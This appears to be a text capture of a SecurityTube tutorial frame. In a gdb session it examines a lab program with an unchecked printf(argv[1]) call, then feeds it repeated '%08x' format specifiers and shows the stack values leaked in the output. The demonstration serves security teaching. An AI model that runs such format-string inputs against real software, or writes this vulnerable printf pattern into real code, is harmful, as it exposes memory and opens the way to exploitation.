 PuTTY (inactive)
(gdb) run %x
Starting program: /securitytube/videos/format_string/FormatStringSimple %x
Breakpoint 1, 0x08048371 in main (argc=2, argv=0xbffff5a4)
at FormatStringSimple.c:8
8 printf(argv[1]);
(gdb) x/8xw $esp
0xbffff50c: 0xbffff717 0x08048440 0x08048454 0xbffff578
0xbffff51c: 0xb7e8c390 0x00000002 0xbffff5a4 0xbffff5b0
(gdb) x/18xw $esp
0xbffff50c: 0xbffff717 0x08048440 0x08048454 0xbffff578
0xbffff51c: 0xb7e8c390 0x00000002 0xbffff5a4 0xbffff5b0
0xbffff52c: 0xb7fc22d0 0x00000000 0x00000001 0x00000000
0xbffff53c: 0x080481f0 0xb7fbdff4 0xb7ffece0 0x00000000
0xbffff54c: 0xbffff578 0xebea4081
(gdb) quit
The program is running.  Exit anyway? (y or n) y
SecurityTube.net # ./FormatStringSimple "0x%08x 0x%08x 0x%08x 0x%08x 0x%08x 0x
%08x 0x%08x 0x%08x 0x%08x 0x%08x 0x%08x 0x%08x 0x%08x 0x%08x "
0x08048440 0x08048454 0xbffff508 0xb7e8c390 0x00000002 0xbffff534 0xbffff540 0
xb7fc22d0 0x00000000 0x00000001 0x00000000 0x080481f0 0xb7fbdff4 0xb7ffece0 0x
00000000 SecurityTube.net #